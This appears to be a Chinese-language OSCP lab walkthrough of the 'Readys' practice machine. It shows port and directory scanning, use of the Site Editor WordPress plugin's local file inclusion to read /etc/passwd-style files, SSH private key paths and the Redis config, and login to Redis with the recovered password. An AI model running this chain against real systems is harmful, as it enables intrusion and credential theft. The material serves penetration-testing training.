关注泷羽Sec和泷羽Sec-静安公众号,这里会定期更新与 OSCP、渗透测试等相关的最新文章,帮助你理解网络安全领域的最新动态。后台回复“OSCP配套工具”获取本文的工具
官网打开靶场
信息收集
1# Kali攻击机地址
2192.168.45.182
3# 靶机地址
4192.168.147.166
扫描端口和目录
1# 设置MTU
2sudo ip link set dev tun0 mtu 1250
3ip link show tun0
4# 扫描端口
5ports=$(sudo nmap -p- --min-rate=5000 -Pn 192.168.147.166 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
6echo $ports
7# 扫描服务
8sudo nmap -sT -sC -sV -O -Pn -p$ports 192.168.147.166
9sudo nmap --script=vuln -p$ports -Pn 192.168.147.166
10# 扫描目录
11gobuster dir -e -u http://192.168.147.166 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20 -x php,html,txt -b 403,500,404 -z
12whatweb http://192.168.147.166/
13wpscan --update --url http://192.168.147.166/ --enumerate ap,t,u --api-token XXX
扫描结果如下:
1┌──(kali㉿kali)-[~/Desktop/Readys]
2└─$ echo $ports
322,80,6379
4
5┌──(kali㉿kali)-[~/Desktop/Readys]
6└─$ sudo nmap -sT -sC -sV -O -Pn -p$ports 192.168.147.166
7Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-15 05:12 EDT
8Nmap scan report for 192.168.147.166
9Host is up (0.12s latency).
10
11PORT STATE SERVICE VERSION
1222/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
13| ssh-hostkey:
14| 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA)
15| 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA)
16|_ 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519)
1780/tcp open http Apache httpd 2.4.38 ((Debian))
18|_http-title: Readys – Just another WordPress site
19|_http-generator: WordPress 5.7.2
20|_http-server-header: Apache/2.4.38 (Debian)
216379/tcp open redis Redis key-value store
22Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
23Device type: general purpose|router
24Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
25OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
26OS details: Linux 4.15 - 5.19, Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
27Network Distance: 4 hops
28Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
29
30OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
31Nmap done: 1 IP address (1 host up) scanned in 42.97 seconds
32
33┌──(kali㉿kali)-[~/Desktop/Readys]
34└─$ sudo nmap --script=vuln -p$ports -Pn 192.168.147.166
35Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-15 05:18 EDT
36Nmap scan report for 192.168.147.166
37Host is up (0.12s latency).
38
39PORT STATE SERVICE
4022/tcp open ssh
4180/tcp open http
42| http-csrf:
43| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.147.166
44| Found the following possible CSRF vulnerabilities:
45|
46| Path: http://192.168.147.166:80/
47| Form id: search-form-1
48| Form action: http://192.168.147.166/
49|
50| Path: http://192.168.147.166:80/index.php/category/uncategorised/
51| Form id: search-form-1
52| Form action: http://192.168.147.166/
53|
54| Path: http://192.168.147.166:80/index.php/comments/feed/1quot;https:/gravatar.com">Gravatar</a>.]]
55| Form id: search-form-2
56| Form action: http://192.168.147.166/
57|
58| Path: http://192.168.147.166:80/index.php/comments/feed/1quot;https:/gravatar.com">Gravatar</a>.]]
59| Form id: search-form-1
60|_ Form action: http://192.168.147.166/
61|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
62|_http-sql-injection: ERROR: Script execution failed (use -d to debug)
63| http-fileupload-exploiter:
64|
65| Couldn't find a file-type field.
66|
67|_ Couldn't find a file-type field.
68|_http-dombased-xss: Couldn't find any DOM based XSS.
69| http-wordpress-users:
70| Username found: admin
71|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
72| http-enum:
73| /wp-login.php: Possible admin folder
74| /readme.html: Wordpress version: 2
75| /: WordPress version: 5.7.2
76| /wp-includes/images/rss.png: Wordpress version 2.2 found.
77| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
78| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
79| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
80| /wp-login.php: Wordpress login page.
81| /wp-admin/upgrade.php: Wordpress login page.
82|_ /readme.html: Interesting, a readme.
836379/tcp open redis
84
85Nmap done: 1 IP address (1 host up) scanned in 118.67 seconds
86
87
88┌──(kali㉿kali)-[~/Desktop/Readys]
89└─$ whatweb http://192.168.147.166/
90http://192.168.147.166/ [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.147.166], JQuery[3.5.1], MetaGenerator[WordPress 5.7.2], PoweredBy[--], Script[text/javascript], Title[Readys – Just another WordPress site], UncommonHeaders[link], WordPress[5.7.2]
91
92===============================================================
93Starting gobuster in directory enumeration mode
94===============================================================
95/wp-contentwp-content (Status: 301) [Size: 323] [--> http://192.168.147.166/wp-content/]
96/wp-includeswp-includes (Status: 301) [Size: 324] [--> http://192.168.147.166/wp-includes/]
97/wp-adminwp-admin (Status: 301) [Size: 321] [--> http://192.168.147.166/wp-admin/]
 发现存在用户名admin,但是密码爆不出来。
发现存在用户名admin,但是密码爆不出来。

site-editor插件漏洞

1 | [!] Title: Site Editor <= 1.1.1 - Local File Inclusion (LFI)
2 | References:
3 | - https://wpscan.com/vulnerability/4432ecea-2b01-4d5c-9557-352042a57e44
4 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-7422
5 | - https://seclists.org/fulldisclosure/2018/Mar/40
6 | - https://github.com/SiteEditor/editor/issues/2


 利用成功,发现有一个叫alice的用户,按照靶机的设置习惯,alice用户下面应该有一个flag,flag的文件名一般是local.txt,而root下面还有一个叫proof.txt的文件
利用成功,发现有一个叫alice的用户,按照靶机的设置习惯,alice用户下面应该有一个flag,flag的文件名一般是local.txt,而root下面还有一个叫proof.txt的文件

 想直接看ssh密钥的,复制下来直接登录,但是ssh密钥看不了,只能看一下redis的配置
想直接看ssh密钥的,复制下来直接登录,但是ssh密钥看不了,只能看一下redis的配置
1/root/.ssh/id_rsa
2/home/alice/.ssh/id_rsa
3/etc/redis/redis.conf
4cat 166redis.conf |grep "requirepass"

得到redis的认证密码是Ready4Redis
1 redis-cli -h 192.168.147.166 -a 'Ready4Redis?'
2 info server


